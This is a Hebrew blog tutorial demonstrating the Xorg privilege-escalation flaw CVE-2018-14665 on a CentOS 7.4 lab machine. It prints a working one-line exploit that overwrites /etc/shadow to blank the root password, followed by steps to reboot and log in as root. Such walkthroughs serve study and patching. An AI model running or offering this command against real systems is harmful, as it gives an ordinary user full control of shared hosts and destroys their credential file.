כל הזכויות שמורות לטל בן שושן – Shushan.co.il

הכירו את ExploitX ביצוע Privilege Escalation השגת הרשאות ממשתמש רגיל ל Root

ExploitX היא חולשת אבטחה CVE-2018-14665 וניתן לביצוע מ SSH מרוחק, בזמן גילוי החולשה, כמעט לכלל הפצות הלינוקס יש את הפגיעות.

X.org היא אימפלטציה של מערכת החלונות X גרסה 11, הממשק הגרפי של לינוקס, הפרויקט X.org והוא הממשק הנפוץ ביותר בשולחנות עבודה של לינוקס בכלל ההפצות.

בגלל שלחלק מההפצות ניתן לבצע את ההתקפה באופן מרוחק " Remote SSH" המון מערכות אחסון \ שרתים , נותנים למשתמשים שלהם גישת SSH עם שם המשתמש שיצרו להם במערכת האחסון כמו CPanel ו DirectAdmin (וכלל מערכות האחסון) (הגדרה זו אינה Default אך קיימות חברות שכן נותנות גישה זו)

התוקף חייב להחזיק חשבון מקומי בתחנה, אך אינו צריך שהחשבון יהיה Root על מנת להשיג את חשבון ה Root

*אציין שלחלק מההפצות של לינוקס דרוש גישה פיזית לConsole ולכן הופכת את החולשה "לפחות בעייתית", התקפה זו מצטרפת להתקפה דומה

"ביצוע Privilege Escalation בעזרת Task Scheduler ממשתמש רגיל ל Domain Admin" – ההשוואה היא שהתוקף צריך חשבון מקומי במערכת ההפעלה, אך בהתקפה של מיקרוסופט יש צורך בהנדסה חברתית, כאן אין שום צורך כזה.

במאמר זה בצעתי את ההתקפה על CentOS 7.4 גרסה 1708 (שניתן להוריד מהאתר של CentOS) ו GUI של Gnome



בסיום ההתקפה נבצע הפעלה מחדש לתחנה ובסופה למשתמש Root לא יהיה סיסמא ( Blank Password)

דרישות:

- כל הפצה המשתמשת ב Xorg – במקרה אצלי CentOS 7.4 גרסה 1708

- בזמן ההתקנה לש ליצור משתמש Root עם סיסמא ולאחר מכן משתמש נוסף רגיל עם סיסמא

נכנס עם המשתמש הרגיל ונפתח את חלון הטרמינל



כעת נוודא שהוא משתמש ללא הרשאות בכך שננסה לשנות את סיסמת Root

passwd root

כעת נקיש את הקוד

cd /etc; Xorg -fp "root::16431:0:99999:7:::" -logfile shadow :1;su

כעת המסך יהיה שחור, המתינו כמה שניות ולאחר מכן בצעו הפעלה מחדש



המסך הבא יעלה, לחצו על Not Listed?

הקישו Root, כעת אין סיסמא ל Root

זהו, יש לכם גישה מלאה